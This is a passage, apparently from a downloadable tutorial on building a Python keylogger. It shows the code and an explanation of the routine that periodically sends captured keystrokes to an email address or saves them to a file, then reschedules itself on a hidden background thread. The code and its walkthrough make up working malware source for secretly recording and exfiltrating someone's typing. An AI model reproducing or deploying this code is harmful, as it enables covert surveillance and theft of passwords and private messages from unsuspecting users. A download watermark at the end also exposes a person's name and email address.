 It basically sends keylogs and resets `self.log` variable
"""
if self.log:
# if there is something in log, report it
self.end_dt = datetime.now()
# update `self.filename`
self.update_filename()
if self.report_method == "email":
self.sendmail(EMAIL_ADDRESS, EMAIL_PASSWORD, self.log)
elif self.report_method == "file":
self.report_to_file()
# if you want to print in the console, uncomment below line
# print(f"[{self.filename}] - {self.log}")
self.start_dt = datetime.now()
self.log = ""
timer = Timer(interval=self.interval, function=self.report)
# set the thread as daemon (dies when main thread die)
timer.daemon = True
# start the timer
timer.start()
So we are checking if the self.log variable got something (the user pressed something in
that period), if it is the case, then report it by either saving to a local file, or sending as
an email.
And then we passed the and the function self.report() to Timer() class, and then call
the start() method after we set it as a daemon thread.
This way, the method we just implemented sends keystrokes to email or saves it to a
local file (based on the report_method) and calls itself recursively
each self.interval seconds in separate threads.
Downloaded by Leo LS (lokils0208@gmail.com)
lOMoARcPSD|25146209
 